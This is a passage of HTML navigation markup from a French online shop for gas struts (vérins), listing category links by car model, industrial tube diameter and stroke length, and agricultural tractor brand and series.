                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150650-serie-t7500">SERIE T7500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150643-serie-td">SERIE TD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150644-serie-tl">SERIE TL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150645-serie-tla">SERIE TLA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150646-serie-tm">SERIE TM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150647-serie-ts">SERIE TS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150638-winner">WINNER</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150547-valtra-valmet">VALTRA - VALMET</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150651-serie-600-700-800-900">SERIE 600/700/800/900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150652-serie-6000-8000">SERIE 6000/8000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150653-serie-a-cabine-v865">SERIE A CABINE V865</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150655-serie-n-cabine-888-maf">SERIE N CABINE 888 MAF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150654-serie-n-cabine-t888-m">SERIE N CABINE T888 M</a>
                            </li>
                    <li >
